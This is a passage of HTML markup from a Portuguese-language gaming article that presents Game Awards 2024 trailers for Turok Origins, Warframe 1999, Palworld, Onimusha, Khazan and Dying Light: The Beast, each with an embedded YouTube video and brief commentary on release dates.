font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Turok: Origins World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/tkoACmI_rLs?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/tkoACmI_rLs\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ETurok: Origins World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=tkoACmI_rLs\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA nova versão de Turok da Saber regressa e está cheia de dinossauros. Lembro-me de jogar Turok na N64 com uma velocidade de fotogramas muito baixa e uma distância de visualização curta, o que resultava quase sempre em ser devorado por dinossauros logo à partida. Felizmente, Turok Origins parece estar livre destes problemas, com uma velocidade de fotogramas suave e armamento poderoso para derrotar estes dinossauros.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EWarframe 1999\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Warframe: 1999 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/5MgPtGJk_54?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/5MgPtGJk_54\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EWarframe: 1999 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=5MgPtGJk_54\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO alpha de Warframe, que parecia prometedor, transformou-se agora num jogo completo após todos estes anos. Com ruas cobertas de neve, inimigos fantásticos para derrotar e um grande companheiro (ou inimigo?) felino, Warframe nunca teve um aspeto visual tão impressionante. E a boa notícia é que não vais ter de esperar muito, pois a data de lançamento é amanhã, 14 de dezembro.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPalworld\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Palworld | FEYBREAK Update Trailer | Palnews | Pocketpair | The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/mI_0U7-7hRA?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/mI_0U7-7hRA\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EPalworld | FEYBREAK Update Trailer | Palnews | Pocketpair | The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=mI_0U7-7hRA\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EUm homem forte luta e associa-se a uma criatura gigante que se assemelha a um leão e a um urso? Hmmm... onde é que eu já ouvi isso antes? Palworld vai receber uma atualização chamada Feybreak a 23 de dezembro - um presente de Natal divertido (ou aborrecido) para aqueles que ainda jogam.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EOnimusha: Way of the Sword\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Onimusha: Way of the Sword World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/gf-SgMHFdj4?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/gf-SgMHFdj4\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EOnimusha: Way of the Sword World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=gf-SgMHFdj4\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EÉ isso mesmo, Capcom! Onimusha está de regresso. Embora o trailer de revelação tenha sido breve, a ação com espadas e os monstros são impressionantes - 2026 não podia estar mais longe!\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe First Berserker: Khazan\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The First Berserker: Khazan World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/wsxEEZS-Xps?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/wsxEEZS-Xps\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe First Berserker: Khazan World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=wsxEEZS-Xps\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EMais um trailer cinematográfico dos Game Awards para o RPG de fantasia negra The First Berserker: Khazan que não mostra nenhuma parte da sua jogabilidade, mas desta vez com uma data de lançamento. Se não consegues esperar pela estreia de Onimusha, isto pode muito bem preencher a lacuna, uma vez que será lançado a 27 de março de 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDying Light: The Beast\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Dying Light: The Beast World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/vARyYbLONMo?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/vARyYbLONMo\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EDying Light: The Beast World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=vARyYbLONMo\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ERevelado pela primeira vez na Gamescom em agosto, provavelmente lembrar-te-ás de que Dying Light: The Beast é uma aventura autónoma de Dying Light que te permite jogar como Kyle Crane, um homem revoltado que, sim, adivinhaste, tem capacidades feroses. Agora já sabemos quando vai ser lançado (bem, mais ou menos), por isso marca no teu calendário o verão de 2025\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EStage Fright\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Stage Fright World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/vdB29yNICqw?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg 